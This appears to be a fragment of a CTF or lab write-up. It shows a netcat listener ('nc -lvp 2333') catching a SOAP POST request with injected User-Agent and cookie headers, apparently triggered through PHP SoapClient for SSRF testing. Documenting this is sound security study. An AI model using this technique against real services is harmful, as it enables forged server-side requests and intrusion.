 └─$ nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.130.7] from bogon [192.168.130.1] 6465
POST / HTTP/1.1
Host: 192.168.130.7:2333
Connection: Keep-Alive
User-Agent: OneBrowser
Cookie: PHPSESSID=5799
Content-Type: text/xml; charset=utf-8
SOAPAction: "Ming#c"
Content-Length: 365
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="Ming" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body
><ns1:c/></SOAP-ENV:Body></SOAP-ENV:Envelope>